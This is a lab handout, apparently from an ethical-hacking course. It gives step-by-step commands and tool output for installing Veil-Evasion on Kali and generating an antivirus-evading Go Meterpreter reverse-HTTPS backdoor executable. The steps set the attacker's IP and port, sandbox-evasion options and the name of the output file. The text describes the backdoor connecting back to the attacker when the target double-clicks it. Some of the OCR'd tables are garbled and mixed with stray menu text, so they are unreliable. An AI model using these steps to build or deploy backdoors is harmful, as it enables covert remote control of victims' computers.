# **Create backdoors with Veil-Evasion**

Veil-Evasion is an instrument designed to produce payload executables that sidestep regular antivirus solutions. As long as the antivirus is kept up to date, it might be able to detect malware created using Veil-Evasion. This wasn't the case a few years ago.

### Notes

- A recent version of Windows OS is required for this lab: either Windows 10 or 11 VM
- For Network settings, students can choose Nat Network settings or bridged adapter.

### Installing Veil:

1. On Kali's terminal, type: git clone https://github.com/Veil-Framework/Veil.git

```
-(kali@kali)-[~/Desktop]
_$ git clone https://github.com/Veil-Framework/Veil.git
Cloning into 'Veil' ...
remote: Enumerating objects: 2241, done.
remote: Counting objects: 100% (87/87), done.
remote: Compressing objects: 100% (68/68), done.
remote: Total 2241 (delta 31), reused 63 (delta 19), pack-reused 2154
Receiving objects: 100% (2241/2241), 722.64 KiB | 3.31 MiB/s, done.
Resolving deltas: 100% (1255/1255), done.
 —(kali®kali)-[~/Desktop]
-s cd Veil/
  -(kali®kali)-[~/Desktop/Veil]
                 Veil (Setup Script) | [Updated]: 2018-05-08
     [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
                 os = kali
         osversion = 2022.3
       osmajversion = 2022
               arch = x86_{64}
           trueuser = kali
  userprimarygroup = kali
        userhomedir = /home/kali
            rootdir = /home/kali/Desktop/Veil
            veildir = /var/lib/veil
         outputdir = /var/lib/veil/output
    dependenciesdir = /var/lib/veil/setup-dependencies
            winedir = /var/lib/veil/wine
          winedrive = /var/lib/veil/wine/drive_c
            gempath = Z:\var\lib\veil\wine\drive_c\Ruby187\bin\gem
```

- 2. Cd Veil/
- 3. ./config/setup.sh -force --silent

```
[I] Kali Linux 2022.3 x86_64 detected...
[I] Silent Mode: Enabled
[I] Force Mode: Enabled
[?] Are you sure you wish to install Veil?
    Continue with installation? ([y]es/[s]ilent/[N]o): S
[*] Pulling down binary dependencies
[*] Empty folder... git cloning
Cloning into '/var/lib/veil/setup-dependencies'...
remote: Enumerating objects: 12, done.
remote: Total 12 (delta 0), reused 0 (delta 0), pack-reused 12
Receiving objects: 100% (12/12), 207.29 MiB | 14.78 MiB/s, done.
[*] Installing Wine
[*] Already have x86 architecture added...
  -(administrator@plabkali)-[~/Veil]
_s veil
Command 'veil' not found, but can be installed with:
sudo apt install veil
Do you want to install it? (N/y)y
sudo apt install veil
Reading package lists ... Done
Building dependency tree ... Done
Reading state information ... Done
```

The following additional packages will be installed: binfmt-support ca-certificates-mono cli-common g++-mingw-w64 g++-mingw-w64-i686 g++-mingw-w64-i686-posix g++-mingw-w64-i686-win32 g++-mingw-w64-x86-64 g++-mingw-w64-x86-64-posix g++-mingw-w64-x86-64-win32 gcc-mingw-w64 gcc-mingw-w64-i686

#### 4. sudo apt install veil

5. Type: veil

Note: If you get this error, try sudo apt install wine



**Note**: If you got this error: 'No module named tool', you can use the following command to fix it: *sudo apt update && sudo apt -y install veil && sudo /usr/share/veil/config/setup.sh --force --silent* 



### 6. If there is no error, you should see this menu:



### 7. Type: *list*

| Veil>: list Places                                                 |                             |  |  |
|--------------------------------------------------------------------|-----------------------------|--|--|
| Veil   [Version]: 3.1.14 Computer                                  |                             |  |  |
| [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework |                             |  |  |
| <pre>[*] Available Tools:     1) Evasion     2) Ordnance</pre>     | Trash<br>Documents<br>Music |  |  |
| Veil>:                                                             |                             |  |  |

8. Evasion will generate undetectable backdoors for us. Ordnance will generate the payload for the evasion. It's a helper or secondary tool.

### 9. Type: *use 1*



10. There are 41 different payloads. To see all available payloads, type: list

| Veil/Evasion>:       | list ppendix                                                                                                    |                                  |  |  |  |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--|--|--|
|                      | Veil-Evasion                                                                                                    |                                  |  |  |  |
| [Web]: ht            | [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework                                                              |                                  |  |  |  |
|                      |                                                                                                    | 🕂 🔶 🔶 🏠 👘 edi                    |  |  |  |
| [*] Available        | Payloads:                                                                                                    |                                  |  |  |  |
| 1)                   | autoit/shellcode_inject/flat.py                                                                                                 |                                  |  |  |  |
| 2)<br>3)<br>4)       | auxiliary/coldwar_wrapper.py<br>auxiliary/macro_converter.py<br>auxiliary/pyinstaller_wrapper.py                                |                                  |  |  |  |
| 5)<br>6)<br>7)<br>8) | <pre>c/meterpreter/rev_http.py c/meterpreter/rev_http_service.p c/meterpreter/rev_tcp.py c/meterpreter/rev_tcp_service.py</pre> | y Documents<br>Music<br>Pictures |  |  |  |

- The first part of the payload is the type of language where the evil code can be wrapped with: python, c, go, cs...
- The second part of the payload is the type of the code that will be executed on the target computer. Meterpreter: payload designed by Metasploit. Huge framework for hacking and can do a lot of things: install keylogger, turn on microphone, webcam.... All of this will be run from the memory from normal processes on the system so it's very hard to detect and doesn't leave a lot of footprints.
- The third part is the method to establish the connection rev: reverse: https: the protocol to be used to establish the connection. Reverse: the connection will come from the target computer to my computer.
- Once the user double clicks on the backdoor, the backdoor will be connected back to me from the target computer. It will bypass the antivirus program because the connection is not going to go the target computer, it's coming back to the hacker's computer. It's literally as if the target computer is connecting to a normal website.
- It's a very handy way to connect to the target computer.
- Some of the payloads don't follow naming patterns like :

lua/shellcode\_inject/flat.py

. It's a payload that is going to inject other payloads.

For example, it will inject the meterpreter payload.

| 9         | )       | cs/meterpreter/rev http.pv                          |
|-----------|---------|-----------------------------------------------------|
| 1         | 0)      | cs/meterpreter/rev_https.pv                         |
| l apt up  | 1)      | cs/meterpreter/rev_tcp.pv                           |
| 2 apt in  | 2)      | cs/shellcode inject/base64.pv                       |
| 3/usr/s   | ajre∕ve | cs/shellcode inject/virtual.pv                      |
|           | ,       | ,,,, ,                                              |
| 1         | 4)      | go/meterpreter/rev_http.py                          |
| 1         | 5)      | go/meterpreter/rev_https.py                         |
| 1         | 6)      | <pre>go/meterpreter/rev_tcp.py</pre>                |
| 1         | 7)      | <pre>go/shellcode_inject/virtual.py</pre>           |
|           |         |                                                     |
| 1         | 8)      | lua/shellcode_inject/flat.py                        |
|           |         |                                                     |
| 1         | 9)      | <pre>perl/shellcode_inject/flat.py</pre>            |
|           |         |                                                     |
| 2         | .0)     | powershell/meterpreter/rev_http.py                  |
| 2         | 1)      | powershell/meterpreter/rev_https.py                 |
| 2         | 2)      | powershell/meterpreter/rev_tcp.py                   |
| 2         | 3)      | <pre>powershell/shellcode_inject/psexec_virt</pre>  |
| 2         | (4)     | <pre>powershell/shellcode_inject/virtual.py</pre>   |
|           |         |                                                     |
| 2         | .5)     | python/meterpreter/bind_tcp.py                      |
| 2         | (6)     | python/meterpreter/rev_http.py                      |
| 2         | 7)      | python/meterpreter/rev_https.py                     |
| 2         | .8)     | python/meterpreter/rev_tcp.py                       |
| 2         | 9)      | <pre>python/shellcode_inject/aes_encrypt.py</pre>   |
| 3         | (0)     | <pre>python/shellcode_inject/arc_encrypt.py</pre>   |
| 3         | 1)      | python/shellcode_inject/base64_substitut            |
| 3         | 2)      | <pre>python/shellcode_inject/des_encrypt.py</pre>   |
| 3         | 3)      | <pre>python/shellcode_inject/flat.py</pre>          |
| 3         | (4)     | <pre>python/shellcode_inject/letter_substitut</pre> |
| 3         | 5)      | <pre>python/shellcode_inject/pidinject.py</pre>     |
| 3         | 6)      | <pre>python/shellcode_inject/stallion.py</pre>      |
|           |         |                                                     |
| 3         | 7)      | ruby/meterpreter/rev_http.py                        |
| 3         | 8)      | ruby/meterpreter/rev_https.py                       |
| 3         | 9)      | ruby/meterpreter/rev_tcp.py                         |
| 4         | 0)      | ruby/shellcode_inject/base64.py                     |
| 4         | 1)      | <pre>ruby/shellcode_inject/flat.py</pre>            |
|           |         |                                                     |
|           |         |                                                     |
| Veil/Evas | ion>: ι | ise 15                                              |
|           |         |                                                     |

11. Type : **use 15** 

| Veil/Evasion>: use 15                                                 |                                                                 |                                                                                                    | 23                                                                             |               |
|-----------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|---------------|
| 1 apt update<br>2 apt install -v veil                                 | Veil                                                            | -Evasion                                                                                                    |                                                                                |               |
| [Web]: https://w                                                      | w.veil-framework                                                | .com/   [Twitter]: @VeilFramework                                                                                                    |                                                                                |               |
| Payload Information:                                                  |                                                                 |                                                                                                    | k Forward Sy                                                                   | rc Print      |
| Name:<br>Language:<br>Rating:<br>Description:                         | Pure Golang Rev<br>go<br>Normal<br>pure windows/me<br>shellcode | verse HTTPS Stager<br>eterpreter/reverse_https stager, no                                                                                                    |                                                                                | Favorites     |
| Payload: go/meterpreter                                               | <b>/rev_https</b> selec                                         | ted                                                                                                    |                                                                                | estions (FAQ) |
| Required Options:                                                     |                                                                 |                                                                                                    |                                                                                |               |
| Name                                                                  | Value                                                           | Description                                                                                                    |                                                                                |               |
| BADMACS<br>CLICKTRACK<br>COMPILE_TO_EXE<br>CURSORCHECK                | FALSE<br>X<br>Y<br>FALSE                                        | Check for VM based MAC addresses<br>Require X number of clicks before ex<br>Compile to an executable<br>Check for mouse movements                                                                                          | ayword Reference<br>soro Reference<br>xecutionon Reference<br>opendix<br>redit |               |
| DISKSIZE<br>HOSTNAME<br>INJECT_METHOD                                 | X<br>X<br>Virtual                                               | Check for a minimum number of gigs of<br>Optional: Required system hostname<br>Virtual or Heap<br>TP of the Metsenloit handler                                                                                             | for hard disk et of<br>molt and Develope<br>E USer Defined Funct               |               |
| LPORT<br>MINPROCS<br>PROCCHECK                                        | 80<br>X<br>FALSE                                                | Port of the Metasploit handler<br>Minimum number of running processes<br>Check for active VM processes                                                                                                    |                                                                                |               |
| PROCESSORS<br>RAMCHECK<br>SLEEP<br>USERNAME<br>USERPROMPT<br>UTCCHECK | X<br>FALSE<br>X<br>FALSE<br>FALSE                               | Optional: Minimum number of processo<br>Check for at least 3 gigs of RAM<br>Optional: Sleep "Y" seconds, check :<br>Optional: The required user account<br>Prompt user prior to injection<br>Check if system uses UTC time | ors<br>if accelerated                                                          |               |
| Available Commands:                                                   |                                                                 |                                                                                                    |                                                                                |               |
| back<br>exit                                                          | Go back to Veil<br>Completely exit                              | -Evasion<br>: Veil                                                                                                    |                                                                                |               |
| generate<br>options<br>set                                            | Generate the pa<br>Show the shello<br>Set shellcode o           | nyload<br>code's options<br>option                                                                                                    |                                                                                |               |
| [                                                                     |                                                                 |                                                                                                    |                                                                                |               |

- 12. Split the terminal either vertically or horizontally to have another terminal.
- 13. Type *IP config* on the second terminal to identify the IP address of the kali VM.
- 14. SET LHOST 192.168.178.31 (in my case, that's the ip address of the kali VM ).



### 15. Type: options

| [go/meterpreter/rev_htt                                                                                                    | tps>>]: options                                                                                                    | I LI C R A                                                                                                    | 1                                                                                        |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Payload: go/meterpreter/rev_https selected                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |
| Required Options: conf                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |
| Name                                                                                                    | Value                                                                                                    | Description                                                                                                    |                                                                                          |                                                                                                    |
| BADMACS<br>CLICKTRACK<br>COMPILE_TO_EXE<br>CURSORCHECK<br>DISKSIZE<br>HOSTNAME<br>INJECT_METHOD<br>LHOST<br>LPORT<br>MINPROCS<br>PROCCHECK<br>PROCESSORS<br>RAMCHECK<br>SLEEP<br>USERNAME<br>USERPROMPT<br>UTCCHECK<br>Available Commands: | FALSE<br>X<br>FALSE<br>X<br>Virtual<br>192.168.178.31<br>8080<br>X<br>FALSE<br>X<br>FALSE<br>X<br>FALSE<br>X<br>FALSE<br>FALSE<br>FALSE | Check for VM based MAC addresse<br>Require X number of clicks befor<br>Compile to an executable<br>Check for mouse movements<br>Check for a minimum number of g<br>Optional: Required system host<br>Virtual or Heap<br>IP of the Metasploit handler<br>Port of the Metasploit handler<br>Minimum number of running proce<br>Check for active VM processes<br>Optional: Minimum number of pro<br>Check for at least 3 gigs of RA<br>Optional: Sleep "Y" seconds, ch<br>Optional: The required user acc<br>Prompt user prior to injection<br>Check if system uses UTC time | es<br>pre execut<br>gigs for H<br>name<br>esses<br>pcessors<br>AM<br>heck if ac<br>count | tion Search<br>ard disk<br>stallation Directory<br>requently Asked Q<br>ang Autolt<br>utorials<br>anguage Reference<br>b) COM Reference<br>b) COM Reference<br>ccelerated<br>unction Reference<br>prendix<br>redits<br>story / ChangeLof<br>atol and Develope |
| back<br>exit<br>generate<br>options<br>set<br>[go/meterpreter/rev_htt                                                                                                    | Go back to Veil<br>Completely exit<br>Generate the pa<br>Show the shellc<br>Set shellcode o                                             | -Evasion<br>Veil<br>yload<br>ode's options<br>option                                                                                                    |                                                                                          | User Defined Funct                                                                                                    |

Let's apply some settings before generating the backdoor like that.

- 16. Set LPORT 8080
- 17. Set Processors 1
- 18. Set sleep 6



- 19. Type: *options* to see the updated options
- 20. Type: *generate* to generate the payload

# [go/meterpreter/rev\_https>>]: options

# Payload: go/meterpreter/rev\_https selected

# Required Options:

| Name           | Value          | Description                            |                     |
|----------------|----------------|----------------------------------------|---------------------|
| <u> </u>       |                |                                        |                     |
| BADMACS        | FALSE          | Check for VM based MAC addresses       |                     |
| CLICKTRACK     | X              | Require X number of clicks before exec | cution              |
| COMPILE_TO_EXE | Y              | Compile to an executable               |                     |
| CURSORCHECK    | FALSE          | Check for mouse movements              |                     |
| DISKSIZE       | x              | Check for a minimum number of gigs for | r hard disk         |
| HOSTNAME       | x              | Optional: Required system hostname     |                     |
| INJECT_METHOD  | Virtual        | Virtual or Heap                        |                     |
| LHOST          | 192.168.178.31 | IP of the Metasploit handler           |                     |
| LPORT          | 8080           | Port of the Metasploit handler         |                     |
| MINPROCS       | x              | Minimum number of running processes    |                     |
| PROCCHECK      | FALSE          | Check for active VM processes          |                     |
| PROCESSORS     | 1              | Optional: Minimum number of processors | S answord Deference |
| RAMCHECK       | FALSE          | Check for at least 3 gigs of RAM       |                     |
| SLEEP          | 6              | Optional: Sleep "Y" seconds, check if  | accelerated         |
| USERNAME       | x              | Optional: The required user account    |                     |
| USERPROMPT     | FALSE          | Prompt user prior to injection         |                     |
| UTCCHECK       | FALSE          | Check if system uses UTC time          |                     |
|                |                |                                        |                     |
|                |                |                                        |                     |

Available Commands:

| back                | Go back to Veil-Evasion      |
|---------------------|------------------------------|
| exit                | Completely exit Veil         |
| generate            | Generate the payload         |
| options             | Show the shellcode's options |
| istall <b>set</b> l | Set shellcode option         |

[go/meterpreter/rev\_https>>]:

| [go/meterpreter/rev_https>>]: generate                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Veil-Evasion                                                                                                    | Index                                                                                                    |
| [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFramework                                                                                                    | troduction                                                                                                    |
| <pre>[&gt;] Please enter the base name for output files (default is payload): rev<br/>runtime/internal/sys<br/>runtime/internal/atomic<br/>runtime<br/>errors<br/>internal/race<br/>sync/atomic<br/>unicode<br/>unicode/utf8<br/>container/list<br/>sync<br/>math<br/>crypto/subtle<br/>in</pre> | refise<br>r_https_8080<br>sing Autol<br>utorials<br>anguage F<br>UI Refere<br>b/COM R<br>eyword R<br>acro Refe<br>unction Ref<br>ppendix<br>redits<br>istory / Co<br>utolt and J |
| internal/syscall/windows/sysdll<br>unicode/utf16<br>syscall<br>hash<br>bytes<br>crypto/cipher<br>strings<br>crypto/hmac                                                                                                    |                                                                                                    |



- 21. Give a meaningful name to your backdoor: such as: rev\_https\_8080
- 22. (To remember which payload and which port to use for this backdoor in the future, it's telling us the module that's used and it's telling us where the backdoor is stored.)

|                                                  | Veil-Evasion                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [Web]: https://www.vei                           | il-framework.com/   [Twitter]: @VeilFramework                                                                                                    |
| /eil-Evasion Menu                                |                                                                                                    |
| <b>41</b> payloads loaded                        |                                                                                                    |
| Available Commands:                              |                                                                                                    |
